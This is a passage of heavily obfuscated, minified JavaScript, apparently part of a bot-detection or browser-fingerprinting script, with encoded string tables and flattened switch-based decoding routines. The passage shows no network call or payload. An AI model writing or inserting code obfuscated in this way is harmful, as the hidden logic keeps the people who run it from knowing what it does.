+mO*x1,ST=Fs+mv*x1+Fs*x1*x1+x1*x1*x1,TP=Sj+mO*x1+x1*x1+x1*x1*x1,PP=jR+VI*x1+Sj*x1*x1+x1*x1*x1,Ok=VI+Sj*x1+mO*x1*x1,qh=Ms+mO*x1+Fs*x1*x1+x1*x1*x1,KK=M4+mv*x1+x1*x1+x1*x1*x1,Pf=jR+Sj*x1+qs*x1*x1+x1*x1*x1,Pl=VV+x1+Ms*x1*x1+x1*x1*x1,WH=jR+qs*x1,Nd=VI+M4*x1+mv*x1*x1,mz=Fs+jR*x1+Sj*x1*x1,mK=VI+mO*x1+x1*x1+x1*x1*x1,sj=VI+mv*x1+Sj*x1*x1,js=Fs+Sj*x1+mv*x1*x1,vU=Fs+jR*x1+x1*x1+x1*x1*x1,RT=Sj+Sj*x1+Sj*x1*x1+x1*x1*x1,KN=Sj+qs*x1+mv*x1*x1+x1*x1*x1,bX=M4+Sj*x1+x1*x1+x1*x1*x1,q8=mO+mv*x1+mv*x1*x1+x1*x1*x1,dS=Sj+x1+qs*x1*x1+x1*x1*x1,wD=VV+Ms*x1+x1*x1,f2=mO+jR*x1+mO*x1*x1,R5=Sj+Fs*x1+Sj*x1*x1,hj=qs+mO*x1+Sj*x1*x1,Ph=mv+Fs*x1+mO*x1*x1+x1*x1*x1,N4=M4+M4*x1+x1*x1,ZX=qs+Ms*x1+M4*x1*x1+x1*x1*x1,Ek=VI+mO*x1+x1*x1,Vx=jR+M4*x1+M4*x1*x1+x1*x1*x1,U=mv+mO*x1+mO*x1*x1,CR=VI+qs*x1+Sj*x1*x1,lf=M4+mO*x1+Sj*x1*x1+x1*x1*x1,Ck=VI+VI*x1+Ms*x1*x1+x1*x1*x1,fV=Fs+x1+qs*x1*x1,jx=Ms+qs*x1+M4*x1*x1+x1*x1*x1,dN=VV+mO*x1+jR*x1*x1+x1*x1*x1,zD=VV+Ms*x1,BK=qs+qs*x1+mv*x1*x1+x1*x1*x1,K4=M4+mv*x1+mO*x1*x1,NF=qs+mv*x1+VI*x1*x1+x1*x1*x1,Bx=Sj+VI*x1+jR*x1*x1+x1*x1*x1,kj=mO+Fs*x1+x1*x1+x1*x1*x1,OS=qs+VI*x1+M4*x1*x1+x1*x1*x1,fR=Ms+mO*x1+mO*x1*x1,UV=Ms+jR*x1+mv*x1*x1,kH=VI+Ms*x1+mv*x1*x1,YS=VI+VI*x1+mO*x1*x1+x1*x1*x1,vS=Fs+M4*x1+Ms*x1*x1,rP=VI+mO*x1+mv*x1*x1+x1*x1*x1,H=VI+M4*x1+Ms*x1*x1,Cx=mv+M4*x1+qs*x1*x1+x1*x1*x1,LP=Fs+qs*x1+mO*x1*x1+x1*x1*x1,Pd=M4+mv*x1,R1=Fs+mO*x1+mO*x1*x1,UT=mv+Sj*x1+Ms*x1*x1+x1*x1*x1,kf=mO+x1+mv*x1*x1+x1*x1*x1,RR=jR+jR*x1+M4*x1*x1+x1*x1*x1,pO=VV+qs*x1+x1*x1,A1=Sj+mO*x1+jR*x1*x1,H8=jR+mv*x1+Ms*x1*x1+x1*x1*x1,cL=Fs+Sj*x1+Ms*x1*x1+x1*x1*x1,GZ=jR+Fs*x1+Sj*x1*x1,Iv=qs+VI*x1+x1*x1+x1*x1*x1,Lk=VV+Sj*x1+jR*x1*x1,sL=Ms+Sj*x1+jR*x1*x1+x1*x1*x1,Df=VI+M4*x1+x1*x1+x1*x1*x1,l2=Fs+mv*x1+mO*x1*x1,Fg=mO+x1+mO*x1*x1,GK=mO+Sj*x1+x1*x1+x1*x1*x1,Uh=qs+M4*x1+mv*x1*x1+x1*x1*x1,lh=qs+mv*x1+jR*x1*x1+x1*x1*x1,CF=VI+VI*x1+mO*x1*x1,ph=VV+mO*x1+qs*x1*x1+x1*x1*x1,KF=Fs+x1+jR*x1*x1+x1*x1*x1,hW=qs+M4*x1+Sj*x1*x1+x1*x1*x1,TG=Ms+mv*x1+M4*x1*x1+x1*x1*x1,BX=Ms+jR*x1+M4*x1*x1+x1*x1*x1,jS=mv+Sj*x1+x1*x1+x1*x1*x1,cT=Ms+Ms*x1+Sj*x1*x1+x1*x1*x1,pT=jR+VI*x1+qs*x1*x1+x1*x1*x1,QF=qs+Ms*x1+Fs*x1*x1+x1*x1*x1,nr=qs+M4*x1+jR*x1*x1+x1*x1*x1,VU=Ms+Sj*x1+Sj*x1*x1+x1*x1*x1,PX=Ms+qs*x1+Sj*x1*x1,jV=Ms+VI*x1+qs*x1*x1,Br=VV+qs*x1+Fs*x1*x1+x1*x1*x1,T5=jR+mO*x1+mO*x1*x1,nv=jR+Ms*x1+Ms*x1*x1,gf=qs+Fs*x1+mv*x1*x1+x1*x1*x1,dH=qs+M4*x1+x1*x1,sf=mO+VI*x1+M4*x1*x1+x1*x1*x1,SF=jR+x1+mv*x1*x1+x1*x1*x1,Sf=qs+M4*x1+x1*x1+x1*x1*x1,gP=qs+qs*x1+qs*x1*x1+x1*x1*x1,rh=Fs+Fs*x1+Ms*x1*x1+x1*x1*x1,Zx=Fs+Fs*x1+mO*x1*x1+x1*x1*x1,xO=qs+Sj*x1+Ms*x1*x1+x1*x1*x1,JW=Ms+VI*x1+VI*x1*x1+x1*x1*x1,mF=VV+M4*x1+jR*x1*x1+x1*x1*x1,d5=VV+x1+mv*x1*x1,w1=M4+jR*x1,Dg=mv+Ms*x1+qs*x1*x1,Hl=mO+Ms*x1+mO*x1*x1,EH=Fs+mv*x1+mv*x1*x1;}var cb=function(nm){return kd["unescape"](kd["encodeURIComponent"](nm));};var RM=function(){return kd["Math"]["floor"](kd["Math"]["random"]()*100000+10000);};var lJ=function(){OJ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pA=function x7(sb,vM){'use strict';var jq=x7;switch(sb){case Pj:{var P9;var vb;lL.push(bS);var Nm;for(P9=Gx;d7(P9,vM[lN()[zX(Gx)](qr,Rr)]);P9+=tK){Nm=vM[P9];}vb=Nm[UK()[JX(nE)](Qw,Hq,pm)]();if(kd[bq()[UC(bN)](H7,Jl,Cw,XJ)].bmak[k7(typeof Bh()[mX(jQ)],DM([],[][[]]))?Bh()[mX(nQ)](rm,HA,ZJ):Bh()[mX(tf)](sJ,Zw,I0)][vb]){kd[bq()[UC(bN)].apply(null,[JK,Jl,Cw,Ln])].bmak[Bh()[mX(nQ)].apply(null,[rm,pw,ZJ])][vb].apply(kd[bq()[UC(bN)](JK,Jl,Cw,HT(Gx))].bmak[Bh()[mX(nQ)](rm,nZ,ZJ)],Nm);}lL.pop();}break;case KD:{lL.push(Q9);var Ub=P1[Bh()[mX(v6)](pC,Jl,SJ)]();var Pb=Bh()[mX(bN)](Np,Pw,XX);for(var W0=Gx;d7(W0,Ub);W0++){Pb+=gl()[Yr(XJ)](EE,SS,c9,Pm,tn,VF);Ub++;}lL.pop();}break;case Og:{lL.push(Ih);kd[Fw(typeof Bh()[mX(nf)],DM([],[][[]]))?Bh()[mX(tf)](pC,Fp,CQ):Bh()[mX(hw)](c6,Z7,mM)](function(){return x7.apply(this,[KD,arguments]);},Z9);lL.pop();}break;}};var rw=function(){return ["cJ 3P","21\\\f<","m\n;U&\nK\\e","RKG\t","d","YAEUOX%O\\WU,\x40","DV\\","\x40Nj2U/\bZCI\n","_ER\n","YRXU","HY;pHGALK\tDCXS^6pX\bPLWPOZD\\PR","/#v\bgKTM FZDC","TAU=J]VR","# K$\r]KS(\x40ZZE\f","5M\f\nGhHLkZEUHY+3z\\TN\rQ","tNKLAoUR_","9U\vXA","AI\x40","HPI\x07\x40H","XJ61\v\tRO\fJM^\v]Y","XD","C_Y+ O","BY]","ORCUXj2\"z&RGJC","GE$YDN&","X\vXMD;KK_O","ZZCO","PLDPL`IYL_5WW","ZP\x40I","\x07AAD","HV[Gx\x07\x40PJ!5V\f\nGpDQ","\t\x40","8ZcKHQPkAECYYb\x00WMO","LGuUPN/5O","K","D,","]\b_rD\fVF]f\vCH","7^ VRH\x404HGK","s","IScJ&\x3fj\vRWODGCLjpF!6W6%AV\x40\x07","VIN\b\x403\\AX\x07^Hx!\"RuVNa\x3fd","9WAHHM\tcFWb,","QN61p\f","[A\x40","\r\vRpI\fJ]_O4QP","&Iw5\x40EzXxq\x00gU=\besQ-n:[zVS7<UqtJ&M","WL^5U\r\vA","Bl","YQR","N\n","\\","]#<N\f+U","F/5x\x07","d\\PN!z","][\'<W\x00\x00\\","r","D09^\x07RPHKJ\tCEDNJ+$","\tUJG","J\\\x00[VY","WC\x40PJ;","q\x3fb5vqf7b","4RRPB`L]^","AOUH","V","MZY\\]R\f1V\f","AJFG\x07^Hf-4^","9GEKYX\v#$O\f\tCP\nJPZCX\x07QX\v,\x3fUD\rGASGLC\fCHJ,3^GnzJWLA\n_I\'pRAEC\x40\\\t]E\f]Y01BI\vQNDQ\t^_DC#&^Ir\x07HF_\vDYY#$T9\r\x40A\\NL","DZVc\fD","&&X","\v>M\b\bZ\x40bDHP^\x07ByY0\x3fI","5Y\"\rG\tHQNAC\x07BHNb\x00/","&ZChQ","AMO","WO","D\\P","LAG","\f\x40\\VY}YO+1p\f`]R\n\x40hPI\x07CO","\x40P^%9U(VJF\nM","8T\nDEW6ERY\n","STY-=^","T_t#4T8\\ERCZSfg/3];cVNLL","\fVGT\nLN","_J63S","<*~er5`4veo,tsy\x07~+#","6q~t\v","6V","RH\rLEV","|H^^","H->U\f\x07GMN","AOEYX6\x07ZKB","KT","H^CI","DRCqXO05H","ocN1T\r_A","\"^\b\x00JwUQ","_DAWE","BN\fH/ZFHYH","PN,7O","WKL\x3fPF^KYSE\x3fU\\HMW","\vClJ01V \nEEMA","`\t","CES\r\x406E\\K","\\JLPLFZ","\n[\t","\\\f","ZCS\f^YY1_\r\rGMNDvYY=\\SJ&5_","A","S\\KYA\'$fWNY","^I\x40","FEg\vIVXYSE","(\x07GMW}\x3fKYOD","!X","O\\X\'Q_C","ZON","HS_","eRB6)9\bR]D\f","y* vbf6l:bg,lzo<2d|x$DJWOWTB(;W\n\\TP\fV\\E]IFsb\b]QG\n[","kEZ|\f\th5/jeZC\'gj","wD\fSJV}\rBWN0","]H!5W\f\\ID\n\x40","Q","\x40","]\x07RWB6R\r\x00VJ","^\x07HHJ05Z","X\vXMD","\t\\^bKLP^\v_R","CtB&4^\x07","OvJU\fLZ","ZY%URN01OuQOQF]","oLC#>O\t","","H\\\x40O","J_EU","_ER\nkDV","\x40PSK\x40US","l*^"];};var j0=function(){return EP.apply(this,[VV,arguments]);};var Jm=function(jb,R6){return jb*R6;};var tE=function(L6){if(L6===undefined||L6==null){return 0;}var Dm=L6["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Dm["length"];};var z7=function(wC){var c0='';for(var Rc=0;Rc<wC["length"];Rc++){c0+=wC[Rc]["toString"](16)["length"]===2?wC[Rc]["toString"](16):"0"["concat"](wC[Rc]["toString"](16));}return c0;};var Fw=function(EM,AZ){return EM===AZ;};var Fc=function Fm(E9,Kp){var xA=Fm;while(E9!=Gz){switch(E9){case hg:{EA=bN*pE+AP-tK+tf;kn=tK*Jl+lA*pE+r6;gQ=pE*r6+Hm+tf*AP;E9=tI;Vw=bN*r6*Jl+kJ*Ih;Tq=lA*VF*Ih+Hm-tf;Im=VF*pE-bN*lA+Jl;qn=tK*lA*pE-r6*Ih;HQ=pE*bN+lA+Jl*AP;}break;case sR:{hb=Jl*r6+Hm*bN+lA;bp=Hm+Jl+VF*r6+bN;H9=Hm-Ih+r6*bN*VF;dJ=tK+r6*bN*lA;E9=VO;LC=r6*tf-bN+kJ-Jl;hQ=AP+kJ+r6*bN+Jl;}break;case pR:{E9-=Qz;var q0=nt[dn];var D0=wE(q0.length,tK);}break;case Gd:{bQ=tf*Ih-VF;E9=I2;D9=AP*Jl-bN*Hm+tf;wN=tf*Hm-AP+lA-bN;Jw=VF*Jl-bN-Hm-Ih;}break;case zR:{jE=lA*kJ+tf-Hm+tK;I9=r6+Ih*kJ+tf+bN;EQ=pE*tf-tK+r6*Jl;E9-=FR;QM=Ih+AP-Jl+r6*kJ;Nn=Ih-tK+Hm*bN*pE;A0=pE*Jl-bN-lA*Hm;nC=r6*pE*bN-kJ+Hm;}break;case Sg:{return Bw(Xd,[CZ]);}break;case LV:{cZ=kJ+r6*lA*VF*AP;FC=AP*bN*pE+Hm*tf;VQ=AP*tf+Ih+pE*lA;F0=lA*Hm*tf-Ih;kp=kJ*Hm-AP*tf+pE;E9+=x4;UA=tK+pE*Hm+bN*VF;wJ=kJ+Hm+pE*tf+lA;cn=tf-tK+lA*kJ-VF;}break;case Sd:{tm=lA+AP+r6+Hm+VF;E9+=Ks;Lb=VF*tf-Hm-AP+Jl;K9=kJ+tf+Ih*r6;C9=r6+Ih*tK*lA;H7=Ih*Jl+Hm+tK;wm=Ih+kJ*AP-lA*Hm;bS=Hm*kJ-AP-tf*Ih;mq=kJ+Ih+tK;}break;case CD:{dC=pE*r6-VF*AP;E9+=Av;Vt=r6*lA+Ih*pE+VF;np=bN*r6*VF*Ih;sp=r6*Hm*bN*Jl-VF;VJ=AP*lA*kJ+r6*tK;NQ=pE*Ih-tf-AP*r6;}break;case cj:{if(IE(D0,Gx)){do{var ZC=Af(wE(DM(D0,dM),lL[wE(lL.length,tK)]),hm.length);var UM=Wq(q0,D0);var WM=Wq(hm,ZC);cp+=EP(Pd,[Dn(NA(Dn(UM,WM)),OA(UM,WM))]);D0--;}while(IE(D0,Gx));}E9+=Ov;}break;case vH:{return Fm(Ad,[cp]);}break;case Wj:{var CZ=DM([],[]);var O7=S6[zA];E9-=Vk;var v9=wE(O7.length,tK);}break;case Q4:{tb=Ih*lA*Jl+AP*VF;cq=AP+Hm*pE+Jl-bN;zc=bN-AP+VF*tf*Jl;ln=bN+VF+r6+Ih*pE;Ip=lA*pE-tf*VF+Jl;E9=tv;}break;case Dv:{n0=kJ+AP+tf*pE;Rw=kJ+lA*VF*Hm-tK;RQ=Hm*kJ*Ih-tf-AP;X0=bN*pE+kJ+r6+Hm;E9=B1;fm=AP-tK-r6+kJ*Ih;pt=kJ+pE*VF+AP-Jl;}break;case BD:{E9=JO;var KE=Af(wE(cm,lL[wE(lL.length,tK)]),JK);var Dq=nt[Tm];var KM=Gx;}break;case Qz:{Hp=Hm+bN*Ih*lA*VF;Q0=Ih*pE-lA-tf+AP;VE=tf*kJ+pE-tK+Hm;E9-=w1;N9=tK*Ih*kJ+Jl+pE;W6=pE*Ih+kJ+Hm+lA;zQ=pE*VF-tK+r6*lA;}break;case Bg:{f6=Jl+lA*Ih+pE;fE=Ih*Hm+VF*AP*lA;G7=kJ-lA+pE*VF-Ih;J7=Jl*r6+lA*kJ+Hm;An=Jl+kJ+lA*pE-r6;E9=hg;Um=tK*VF+Ih*AP*kJ;F6=VF+AP*pE-tK+Jl;}break;case mI:{while(IE(v9,Gx)){var Jp=Af(wE(DM(v9,dc),lL[wE(lL.length,tK)]),JE.length);var Y9=Wq(O7,v9);var vm=Wq(JE,Jp);CZ+=EP(Pd,[Dn(OA(NA(Y9),NA(vm)),OA(Y9,vm))]);v9--;}E9=Sg;}break;case rV:{x0=tf*lA*bN*VF+Ih;Sq=bN+lA*kJ-Jl+AP;E9+=F;xt=AP*Jl*Ih+tf+kJ;Tw=lA*tK-bN+tf*pE;T6=tf*Ih+lA*pE-AP;}break;case SV:{E9=kR;p6=Jl*tf+kJ*Ih*AP;AS=r6*VF+bN+AP*pE;pC=pE-kJ+Jl*VF-r6;f0=lA*pE-tf+AP-Jl;jm=bN*lA*kJ-Jl-Hm;M7=r6+tf*bN*VF*Jl;MM=tK-Jl*Hm+lA*pE;}break;case PH:{E9+=Td;gn=pE*VF+lA-tf+bN;b6=Hm*pE+tf-tK-lA;t7=Hm+pE+tf*bN*Ih;Tp=Jl+AP+kJ*tK*Ih;GE=pE*tf-Ih+r6*kJ;D7=tK*Ih*pE-VF-kJ;}break;case Fg:{Oq=Jl*Hm*VF*tK+kJ;kE=Ih*kJ-AP+tf;QZ=AP+Hm+kJ*tf-tK;g0=VF*pE-Hm+tK-Ih;g9=pE+Jl*tf*VF-r6;E9+=dI;N6=kJ+bN*pE-AP*lA;}break;case GV:{lq=lA*Jl+Ih*r6*bN;E9=QI;WE=AP*r6*Jl+VF+Ih;Aq=pE*r6-AP-bN+tK;OQ=kJ+pE*Ih-VF-AP;Hb=Hm*pE+tK+kJ-r6;Ym=tf*lA*r6+pE+Hm;}break;case SH:{E9-=NO;xc=r6+Hm+pE*Ih-tK;En=Hm*tK*Jl*tf-pE;gp=pE+VF+lA*tf;E6=VF*kJ*bN+AP;BE=tf*pE+tK-kJ*Hm;Hc=pE*r6+Hm*Jl;}break;case Bs:{Kn=pE+Jl+kJ*bN;Db=Jl*bN*kJ+Hm-lA;E9=ks;rq=bN+kJ-r6+Hm*pE;mw=pE*lA+kJ+bN*Hm;}break;case F5:{Q6=pE*Ih+r6+lA+kJ;mb=lA*Jl+VF*r6-AP;p0=VF*Jl+pE*Ih+tK;E9-=Wg;Z7=Jl*VF-bN+r6*tf;tC=VF*kJ*Hm-lA;v6=pE-tf+VF+Ih+kJ;}break;case DH:{bC=tf*AP*Jl+VF-r6;Zt=Jl*AP*bN*tf+r6;Sb=lA*tK+kJ+pE*r6;E9=XO;J0=pE*AP+VF-Ih-tf;KJ=lA+Hm+pE+Ih*Jl;}break;case HO:{gc=Hm*lA*VF+r6;C7=AP*bN+Ih*pE;Fq=Ih*pE-tK-Hm+lA;vc=VF*Ih*lA+pE;LJ=VF+pE*Hm+kJ-tK;Gw=Hm*kJ*Ih;C0=lA*AP*VF+r6*pE;kM=r6+kJ+tf*pE;E9=Pg;}break;case vk:{Pn=kJ*AP*r6+tf*Ih;E9=nH;Y0=pE*Hm+kJ*r6+Ih;UJ=VF+tf+pE*r6*tK;xJ=Hm*pE-lA+kJ+tf;J9=AP*lA-VF+tf*pE;YE=lA*pE+r6-tf*Hm;Zq=r6+pE*tf-kJ;Nw=pE*Jl-lA+r6;}break;case p1:{nE=Hm*lA-bN*tK+pE;Zn=pE*tf+kJ+VF*AP;N7=Hm*bN*lA+r6*tf;E9=A5;Rn=pE*tf+kJ*tK-r6;w7=Ih+AP*tK-r6+pE;Vb=AP+Hm+pE-VF+r6;}break;case m5:{Ab=VF+r6+Ih+pE*lA;vp=Hm-AP+pE*VF+kJ;Bq=lA*tf*tK*Jl+bN;E9-=sj;P6=lA+Ih*kJ*Hm-tf;sn=Jl*r6*Hm+pE-tK;Yw=pE*tf*tK+kJ-Jl;}break;case sd:{CE=Jl*bN*Ih*r6;Gb=bN+pE*VF+tK-r6;E9=kD;Bc=kJ-tK+Ih*Jl-tf;NE=Jl+pE*VF+kJ+tf;IA=AP-VF+pE*Hm-r6;VA=AP+pE*Ih+tf;nw=kJ*lA*AP-tf*bN;XC=tf*kJ+bN+pE-lA;}break;case sI:{PC=tf*pE+kJ*r6+Jl;p7=tK*tf*kJ+bN*lA;E9-=Wk;p9=tK-Hm+pE*VF+kJ;cC=kJ+lA+r6*pE-Jl;F7=kJ*AP*lA-VF-tK;Cn=VF+pE*Ih+r6+kJ;}break;case ks:{zp=VF*pE+Jl+lA*tK;gt=Hm*pE-bN-kJ+Ih;E9-=m4;bn=kJ*Jl-VF*lA+pE;ht=r6*kJ+Jl+Hm*Ih;}break;case N2:{E9-=Az;TA=tK*Ih*kJ*AP;Eq=pE+lA*Ih*Jl+kJ;rE=bN+pE+AP+Ih*VF;hA=lA+pE*VF+bN-kJ;}break;case hR:{qt=pE*Jl-kJ+r6-AP;vt=tK*Ih-bN+Jl*kJ;E9-=j5;Yq=AP*Hm*tf+pE*VF;WA=pE+VF*Ih*Jl+kJ;Z0=kJ*Hm+Jl+pE*Ih;tM=lA*VF*r6*bN+Ih;}break;case Uk:{var dc=Kp[M4];var Nb=Kp[VV];var zA=Kp[mv];E9+=vd;var bE=Kp[Sj];var JE=S6[jA];}break;case O4:{HM=tf*r6+tK+AP*VF;fQ=bN*lA-tK+Jl-r6;E9=K4;Bb=VF-Hm+tf+bN*Ih;QP=bN+r6*tf+Jl+kJ;nb=Jl*r6-bN*Hm;n9=VF-tK+tf*Jl-bN;pF=Ih+Jl+bN*kJ-r6;QC=r6+Hm*lA+tf*AP;}break;case Hz:{q6=r6*pE+tK-lA-VF;fC=VF*Ih*lA-AP;tJ=tf-lA+kJ*Ih;bJ=kJ+tf*pE+Hm*AP;E9-=Ok;}break;case VD:{s9=bN*kJ*r6+VF-Ih;AE=Ih*pE-lA*tK;Qt=r6*pE+kJ-tK-Ih;rM=Hm+pE*r6+Ih+kJ;E9+=YI;nJ=bN*Hm+pE*VF-tf;BJ=kJ*AP*Jl-Ih*r6;}break;case tH:{return Vq;}break;case I2:{nZ=Hm+Jl+VF+r6-lA;G8=bN*Hm+lA+AP-Ih;nf=lA+Hm+kJ+Jl*bN;qx=r6-Ih+lA+kJ+AP;E9=HD;Xn=Hm+lA+AP+bN;}break;case G4:{ZA=kJ*Jl+pE-AP*bN;Sp=tf*tK*pE+AP+lA;YJ=VF+Jl+tf*pE+lA;E9-=BR;fw=Jl*pE+tf-kJ+bN;U7=Jl*r6+bN+tf*pE;EJ=Hm*VF-kJ+pE*r6;}break;case Qj:{return EP(rk,[tZ]);}break;case kD:{fb=pE*tf-AP*Ih*tK;nM=lA*Jl+pE+kJ;k6=lA*kJ*AP+VF;zC=bN*AP*lA*Ih+r6;E9+=qO;ww=Hm*AP*kJ+lA+Jl;zn=r6*Hm*AP*tf-kJ;xw=lA-r6+pE*Hm+VF;}break;case fj:{E9-=M1;OC=pE*r6+lA;j7=AP*Jl*Hm*Ih-lA;E0=lA+Hm*kJ*VF-tf;d6=Jl*Ih+AP+tK+pE;vw=Jl*lA*VF-pE+Hm;}break;case P5:{pn=bN+pE*AP-Hm*VF;gJ=pE*AP-bN-Ih-kJ;hq=pE*tf-VF*Hm-tK;E9=S1;lp=Hm*r6*kJ+lA*bN;Q7=tf*Ih+lA*pE;Bn=tf*Ih+r6*kJ+tK;AC=Ih*tf*Jl-r6-VF;qb=lA*Jl*r6+AP-tK;}break;case J5:{while(IE(Rq,Gx)){Gp+=K7[Rq];Rq--;}return Gp;}break;case c5:{sA=lA*pE+Hm*AP;j6=pE+r6+bN+Jl+kJ;H0=Hm*Ih*kJ+AP-VF;EZ=pE*lA-tK-AP-kJ;jC=r6*pE-Jl+kJ+AP;Ht=pE+tf*kJ-VF*tK;V7=tK-lA-AP+Hm*kJ;E9=Ig;}break;case tk:{E9+=dI;SC=tK*VF+lA*tf*r6;K6=pE*VF+Ih-AP+kJ;YZ=kJ*Jl+VF*tf+Hm;nA=tf*tK*pE-Ih-VF;Q9=r6+lA*bN*tf*VF;k9=kJ*Jl+Ih-Hm-VF;}break;case j1:{LQ=pE*VF+Ih*lA+tf;E9=s4;bt=VF+Jl+pE*tf;q7=tf+lA*Jl+Ih+pE;Kq=Jl-Ih+bN*VF+pE;l7=bN+Jl*lA+AP*tf;q9=kJ+lA+pE*Ih+AP;}break;case kR:{E9=R;F9=AP+Ih+tf+bN*pE;Wc=Jl*pE-tK-AP-Hm;Ap=tf*pE-tK-VF-Ih;Wn=bN-Ih+tf*kJ+pE;FA=tf*Ih*Jl+r6-VF;vA=tf*pE-kJ*lA-AP;}break;case gH:{E9+=T1;var LE=Kp[M4];var dM=Kp[VV];var dn=Kp[mv];var hm=nt[Kc];var cp=DM([],[]);}break;case Rd:{var Mt=Kp[M4];var Qb=DM([],[]);for(var kt=wE(Mt.length,tK);IE(kt,Gx);kt--){Qb+=Mt[kt];}return Qb;}break;case Cg:{var vJ=Jq[pM];E9-=rs;var V6=wE(vJ.length,tK);}break;case gj:{if(IE(V6,Gx)){do{var b9=Af(wE(DM(V6,gb),lL[wE(lL.length,tK)]),hn.length);var zw=Wq(vJ,V6);var U0=Wq(hn,b9);tZ+=EP(Pd,[OA(Dn(NA(zw),U0),Dn(NA(U0),zw))]);V6--;}while(IE(V6,Gx));}E9+=MV;}break;case fR:{return AA;}break;case wg:{Mq=AP*r6+VF*pE-Ih;UQ=VF*pE+Jl*r6-tK;vE=AP+Ih*pE+Hm;NJ=AP-pE+lA*kJ-r6;Zm=Ih*Hm*kJ-pE*AP;E9-=kz;Tt=Hm+bN+lA*pE+kJ;}break;case vj:{Yp=Jl*Hm+AP*pE;K0=r6*tf*Jl-Hm*tK;E9+=w5;HE=Jl+pE*Ih-tf*kJ;M6=lA+kJ+Hm*pE+Ih;}break;case r5:{E9-=Jk;c9=VF*tK*tf*lA-r6;wA=Hm+Ih*pE+r6*VF;pp=bN+AP+Jl*pE-kJ;Xb=tK+pE+tf*kJ-bN;sE=kJ+VF*Jl+pE*tf;hC=Hm*AP*r6+lA*pE;}break;case wO:{cA=bN+r6*pE-VF*tf;E9=bv;kL=kJ-lA*bN+pE*r6;ZQ=pE*Hm+Ih+r6+bN;Mb=tf*Jl+r6*AP*Ih;n6=tf*VF*r6+Hm*Ih;EE=lA+Ih-kJ+pE*Jl;MJ=Jl*tf+Ih*bN*VF;}break;case Ig:{gE=kJ*AP*tf-Ih*VF;Mm=pE*lA-Ih+Hm+kJ;VC=pE*lA+r6-AP-Ih;rJ=pE*tK*lA-Jl*r6;BU=VF+tf*Jl-tK+Ih;MC=pE-bN+r6+lA-tK;E9-=SO;}break;case RO:{Kc=pE-bN+AP*Ih+VF;E9=C2;JK=Ih+r6-bN+Hm;Cb=lA+VF*tf+r6;Pw=Hm*tf+Ih*VF;}break;case LI:{var BA=Kp[M4];st.qk=Fm(Rd,[BA]);while(d7(st.qk.length,xV))st.qk+=st.qk;E9=Gz;}break;case Ug:{kA=pE+AP+kJ*tf+tK;G6=r6*kJ*VF-tf*AP;Xt=lA*bN*kJ-pE-VF;YQ=lA*AP+pE+Ih*r6;RJ=kJ*AP*VF-Ih-tf;tq=AP*tf*kJ+VF-Ih;E9-=sD;}break;case k4:{for(var qp=wE(B9.length,tK);IE(qp,Gx);qp--){var QJ=Af(wE(DM(qp,v0),lL[wE(lL.length,tK)]),ft.length);var lc=Wq(B9,qp);var Ut=Wq(ft,QJ);Uw+=EP(Pd,[Dn(NA(Dn(lc,Ut)),OA(lc,Ut))]);}return EP(pj,[Uw]);}break;case AO:{E9=tH;if(d7(bb,ZM.length)){do{var ct=Wq(ZM,bb);var FE=Wq(st.qk,nn++);Vq+=EP(Pd,[OA(Dn(NA(ct),FE),Dn(NA(FE),ct))]);bb++;}while(d7(bb,ZM.length));}}break;case Xd:{E9=Gz;lL.push(C9);V9=function(SQ){return Fm.apply(this,[LI,arguments]);};EP.apply(null,[VI,[Gx,Xn,Cf,HT(HT([]))]]);lL.pop();}break;case q4:{pr=lA*pE+kJ+Jl;Tc=r6+VF+lA*kJ+Jl;E9=I1;Rb=Hm+pE*r6+Ih*Jl;YM=tK+Hm*pE-r6-Ih;lM=pE*Ih+kJ*tf-tK;bM=Jl*r6+bN+lA*pE;}break;case ps:{db=pE*lA+bN*AP*Ih;cM=bN-Jl*Hm+tf*pE;E9-=xH;Bp=bN-Jl+pE*Ih-AP;m6=Ih+pE*tf-AP*tK;}break;case Ov:{DA=tf*VF*Jl+Ih*AP;lt=AP*pE+tf+kJ*Hm;E9+=z5;mn=kJ+pE*lA+bN*tf;mQ=kJ*tK+r6+pE*Ih;Rt=kJ+pE*VF-Hm;n7=Hm*pE+r6*Jl;c7=Jl*VF*tf-lA-bN;f7=Hm-lA+tf*pE-r6;}break;case q1:{E9=k4;var v0=Kp[M4];var xn=Kp[VV];var ft=FM[dw];var Uw=DM([],[]);var B9=FM[xn];}break;case Gs:{sq=Jl+Ih*pE+tf+lA;E9-=mv;DC=pE*Ih-kJ-lA*Hm;qw=Jl*AP*Ih+Hm;jQ=AP*r6*VF;Cp=AP*Hm+Jl*kJ+pE;MZ=lA*AP*Jl+pE*VF;}break;case S1:{R9=pE*AP+Ih+kJ*Hm;Dt=pE*bN-tK-r6*VF;E9=P2;zm=pE*lA+kJ-Hm*VF;r7=kJ*VF-lA*AP+tK;j9=VF*Hm+r6*pE+lA;dp=kJ*bN+Hm*tK*pE;tQ=Jl*kJ*bN+Hm*VF;}break;case tI:{E9-=JI;G9=Jl*kJ+Hm-AP*bN;vC=tf+pE*bN+Hm+Ih;k0=kJ*tK*Jl-VF+lA;Pq=AP*bN*kJ-VF+Hm;Gt=Hm+tf*pE-Jl*lA;}break;case Z4:{gq=pE*lA+r6-kJ;m0=pE+Ih+r6*tf*Jl;E9=rg;Zp=pE*Hm-lA*VF+kJ;Wb=Hm*pE+bN+VF*Jl;lQ=Hm*pE-lA*tK*Jl;}break;case C1:{S0=VF*pE-Jl-Hm*lA;E9=S;l6=VF*pE+Ih+Jl+kJ;JM=pE*lA-tK-AP*Hm;jn=tK+kJ+lA*pE-bN;Sm=Ih*pE-kJ-bN;Tn=kJ+bN*lA*Jl;qE=tf*pE-tK+Ih*VF;}break;case jV:{Ft=kJ*r6*Hm-tf-lA;DQ=Jl*tf-Ih+pE*r6;E9=lg;sm=VF+pE+r6+bN*kJ;KA=VF*lA*Ih-Jl*AP;}break;case t5:{Yt=Ih*AP*r6*tf;wq=kJ*VF+Jl-lA+tf;B7=pE*lA+kJ+Hm;O6=lA*pE-r6*Hm;r0=r6*kJ*VF-bN-tK;dE=tf*pE+VF*Hm+kJ;E9-=Aj;}break;case 